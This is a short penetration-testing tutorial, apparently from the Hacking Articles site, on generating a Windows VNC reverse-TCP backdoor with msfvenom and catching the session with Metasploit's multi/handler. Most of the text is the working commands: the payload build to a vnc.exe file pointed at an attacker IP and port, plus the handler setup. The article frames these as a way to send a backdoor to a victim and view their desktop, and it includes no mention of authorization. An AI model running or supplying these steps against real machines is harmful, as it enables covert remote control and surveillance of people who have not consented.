Capture VNC Session of Remote PC using Msfvenom
Today in this article we’ll try to compromise the target using VNCpayload. In this tutorial, you’ll learn how to create a VNC payload using msfvenom and try to achieve a VNC shell of a victim’s PC.

Open the terminal in your Kali Linux and type following command to generate a VNC payload using the msfvenom command.
msfvenom –p windows/vncinject/reverse_tcp lhost=192.168.1.15 lport=4444 –f exe > /root/Desktop/vnc.exe
Now the above command will generate an exe file for the VNC payload on the desktop of Kali Linux. Being an attack you need to send this backdoor to the target and start multi handler in the Metasploit framework

use multi/handler msf exploit(handler) > set payload windows/vncinject/reverse_tcp msf exploit(handler) > set lhost 192.168.1.15 msf exploit(handler) > set lport 4444 msf exploit(handler) > exploit


Now attacker tries to connect with the target using VNC payload, from given screenshot you can see it has launched vncviewer and we have our session 1 is running at background.
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here